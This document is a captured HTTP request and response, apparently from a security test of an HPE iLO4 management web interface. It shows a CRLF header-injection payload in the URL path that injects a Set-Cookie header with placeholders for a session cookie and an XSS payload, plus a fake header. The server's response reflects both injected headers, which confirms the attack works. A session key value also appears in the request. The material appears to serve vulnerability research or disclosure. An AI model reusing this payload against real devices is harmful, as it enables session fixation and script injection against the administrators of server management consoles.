 1 GET
/html/IRC.application%2f..%2fjava_irc.html%3flang%3den%0d%0aSet-Cookie%3a%20sessionKey%3d
[SESSIONCOOKIE][XSSPAYLOAD]%20%3b%20path%3d/%3b%20secure%0d%0aFAKE:%20HEADER? HTTP/1.1
2 Host: ilo4-01.madoka.pink
3 Cookie: sessionLang=en; sessionUrl=https%253A%2F%2Filo4-01.madoka.pink%2F; sessionKey=
75e161654382b8ed531051478732c8b4; irc=last%3Dirc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
14 Referer: https://ilo4-01.madoka.pink/html/rc_info.html
18 Connection: keep-alive
19
20
1 HTTP/1.1 303 See Other
2 Content-Type: text/plain
3 Connection: close
4 Date: Fri, 02 Jan 1970 09:22:45 GMT
5 Location: http://ilo4-01.madoka.pink/html/IRC.application/../java_irc.html?lang=en
6 Set-Cookie: sessionKey=[SESSIONCOOKIE][XSSPAYLOAD] ; path=/; secure
7 FAKE: HEADER?
8 Content-Length: 0
9
10